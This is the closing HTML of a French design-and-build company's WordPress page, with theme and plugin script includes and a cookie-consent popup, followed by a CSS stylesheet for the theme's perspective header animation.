						<div class="widget_text widget">			<div class="textwidget"><div  class="tatsu-module tatsu-icon-group tatsu-i9abcfwpyr41aaru  "  ><style>.tatsu-i9abcfwpyr41aaru.tatsu-icon-group{text-align: left;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfwq1l2f573a   "><style>.tatsu-i9abcfwq1l2f573a .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.facebook.com/struktur.fr/" class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" aria-label="icon-facebook2" data-gdpr-atts="{}" target="_blank" rel="noopener"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfwq3m4ejs22   "><style>.tatsu-i9abcfwq3m4ejs22 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.instagram.com/struktur.fr/" class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200" aria-label="icon-social_instagram" data-gdpr-atts="{}" target="_blank" rel="noopener"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfwq5365kay   "><style>.tatsu-i9abcfwq5365kay .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.linkedin.com/company/struktur-concevoir-construire-amenager/" class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400" aria-label="icon-linkedin" data-gdpr-atts="{}" target="_blank" rel="noopener"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny plain"></i></a></div></div>
</div>
		</div>					</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://struktur.fr/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Paramètres de confidentialité</div>

					<div class="be-gdpr-modal-desc" > Nous utilisons des cookies afin d'améliorer votre expérience sur notre site Web. Vous pouvez restreindre, bloquer ou supprimer les cookies via les paramètres de votre navigateur web. Nous utilisons également du contenu et des scripts de tiers qui peuvent utiliser des technologies de suivi. Vous pouvez fournir votre consentement de manière sélective ci-dessous pour les autoriser. Pour plus d'informations sur les données que nous recueillons et la façon dont nous les traitons, veuillez consulter notre <a target="_blank" href="">Politique de confidentialité</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			<div class="be-gdpr-cookie-notice-bar">
						<div class="be-gdpr-cookie-notice-wrap">
							<div class="be-gdpr-cookie-notice-bar-text">Nous utilisons des cookies afin d'améliorer votre expérience sur notre site Web. Pour en savoir plus sur les données que nous collectons, veuillez consulter notre <a href="#gdpr-popup" class="mfp-popup white-popup privacy-settings" data-type="HTML" >Paramètres de confidentialité</a>.</div>
							<div class="be-gdpr-cookie-notice-actions">
							<div class="be-gdpr-cookie-notice-button">J'accepte</div>
							</div>
						</div>
					 </div> 
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://struktur.fr/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/comment-reply.min.js?ver=fa357d4cabd94b0a91ffe0c86ade604d' id='comment-reply-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery' id='gdprmagnificpopup-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/struktur.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0' id='asyncloader-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2' id='countdown-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-fr.js?ver=1.0' id='countdown-lang-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='oshine-modules-js-extra'>
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/struktur.fr\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-fr.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2' id='oshine-modules-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=fa357d4cabd94b0a91ffe0c86ade604d' id='es6-promises-polyfill-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.8' id='be-script-helpers-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.8' id='debouncedresize-js'></script>
<script type='text/javascript' id='tatsu-js-extra'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/struktur.fr\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyCmcsMuS830hpPUQnRNB-NsiYoHDt8sH8o","dependencies":{"anime":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.8","asyncloader":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.8","backgroundposition":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.8","begrid":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.8","countTo":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.8","debouncedresize":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.8","es6-promise.auto":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.8","fitvids":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.8","flickity":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.8","hoverintent":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.8","imagesloaded":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.8","isotope":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.8","magnificpopup":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.8","stickykit":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.8","superfish":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.8","tatsuCarousel":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.8","tatsuColumnParallax":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.8","tatsuParallax":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.8","tilt":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.8","typed":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.8","unveil":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.8","vivus":"https:\/\/struktur.fr\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.8"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.8","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://struktur.fr/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.8' id='tatsu-js'></script>
<script type='text/javascript' src='https://struktur.fr/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=fa357d4cabd94b0a91ffe0c86ade604d' id='custom-scrollbar-js'></script>
<script type='text/javascript' id='be-themes-script-js-js-extra'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/struktur.fr\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://struktur.fr/wp-content/themes/oshin/js/script.js?ver=1.0' id='be-themes-script-js-js'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://struktur.fr/wp-content/themes/oshin/css/headers/perspective-left-right.css?ver=1.0
body_size: 803
content:
/************************************************
 Perspective - Left + Right
 ************************************************/
html, body, .perspective-left, .perspective-right {
	width: 100%;
	height: 100%;
}

.perspective-left,
.perspective-right {
	position: relative;
	overflow-x: visible;
}

.perspective-left #main-wrapper,
.perspective-right #main-wrapper {
	min-height: 100%;
	outline: 1px solid rgba(0,0,0,0); 
	/* reset transforms (Chrome bug) */
}

.perspectiveview #be-fixed-footer-wrap {
	opacity : 0;
}


body.header-solid.perspective-left.perspectiveview.admin-bar #header #header-inner-wrap.no-transparent.top-animate{
	top: 0px;
}

.perspective-left.perspectiveview,
.perspective-right.perspectiveview {
	position: fixed;
	perspective: 1500px;
}
body.header-transparent.perspectiveview.admin-bar #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar.perspectiveview #header #header-inner-wrap.no-transparent.top-animate {
	top : 0;
	transition : none;
}

.perspective-left.perspectiveview #main-wrapper,
.perspective-right.perspectiveview #main-wrapper {
	position: absolute;
	top: 0px;
	overflow: hidden;
	width: 100%;
	height: 100%;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
}

.left-header.perspective-right.perspectiveview #main-wrapper{
	width: calc( 100% - 70px );
}

.perspective-left.perspectiveview #main,
.perspective-right.perspectiveview #main {
	-webkit-transform: translateZ(-1px); /* solves a rendering bug in Chrome on Windows */
}

.perspective-left #main-wrapper,
.perspective-right #main-wrapper,
.perspective-left #header,
.perspective-right #header {
	transition: transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-ms-transform-origin: 50% 50%;
	    transform-origin: 50% 50%;
}

.perspective-left.animate #main-wrapper,
.perspective-left.animate #header{
	transform: translateX(-190px) rotateY(45deg) translateZ(0px);
}

.perspective-right.animate #main-wrapper,
.perspective-right.animate #header{
	transform: translateX(190px) rotateY(-45deg) translateZ(0px);
}

.perspective-left .be-sidemenu,
.perspective-right .be-sidemenu{
	width: 32.4%;
}

.perspective-left .be-sidemenu.be-sidemenu-right{
	right : -32.4%;
}

.perspective-left .be-sidemenu.be-sidemenu-right.opened{
	right: 0px;
}

.perspective-right .be-sidemenu.be-sidemenu-left{
	left : -32.4%;
}

.perspective-right .be-sidemenu.be-sidemenu-left.opened{
	left: 0px;
}

.no-csstransforms3d .perspective-left.animate #main-wrapper
.no-csstransforms3d .perspective-right.animate #main-wrapper {
	left: -75%;
}

.perspective-left.perspectiveview #wpadminbar,
.perspective-right.perspectiveview #wpadminbar {
	top : -32px;
}

.perspective-left #header,
.perspective-right #header{
	-webkit-backface-visibility: hidden;
}

body.header-transparent.perspective-left.perspectiveview.admin-bar #header #header-inner-wrap.no-transparent.top-animate,
body.header-transparent.perspective-right.perspectiveview.admin-bar #header #header-inner-wrap.no-transparent.top-animate {
    top: 0px;
}

body.perspective-left.perspectiveview.admin-bar #back-to-top,
body.perspective-right.perspectiveview.admin-bar #back-to-top {
	transition : 0.2s linear opacity;
	opacity:0;
	bottom: 52px;
}


.perspectiveview #main > *{
	/*To stop the user from clicking inside links when the menu is shown*/
	pointer-events: none;
}